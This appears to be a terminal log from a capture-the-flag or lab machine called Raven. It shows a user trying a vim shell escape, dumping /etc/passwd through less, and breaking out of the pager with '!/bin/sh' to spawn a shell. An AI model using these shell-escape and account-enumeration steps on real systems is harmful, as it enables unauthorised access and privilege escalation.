 job 5 at Tue Jul 15 00:33:00 2025
michael@Raven:~$ vim -c ':!/bin/sh'
bash: vim: command not found
michael@Raven:~$ less /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
Debian-exim:x:104:109::/var/spool/exim4:/bin/false
messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin
michael:x:1000:1000:michael,,,:/home/michael:/bin/bash
smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:109:115:Mail Submission Program,,,:/var/lib/sendmail:/bin/false
mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false
steven:x:1001:1001::/home/steven:/bin/sh
!/bin/sh